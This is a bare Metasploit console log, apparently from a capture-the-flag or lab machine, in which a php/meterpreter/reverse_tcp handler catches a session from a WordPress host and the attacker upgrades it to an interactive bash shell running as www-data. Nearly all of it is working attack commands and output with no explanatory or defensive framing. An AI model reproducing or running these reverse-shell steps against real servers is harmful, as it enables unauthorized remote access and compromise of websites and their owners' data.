 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Sending stage (38288 bytes) to 192.168.0.110
[*] Meterpreter session 2 opened (192.168.0.108:1234 -> 192.168.0.110:41156) at 2019-10-11 13:24:19 -0400
meterpreter > shell
Process 2896 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@HF2019-Linux:/var/www/html/wp-content/themes/twentyseventeen$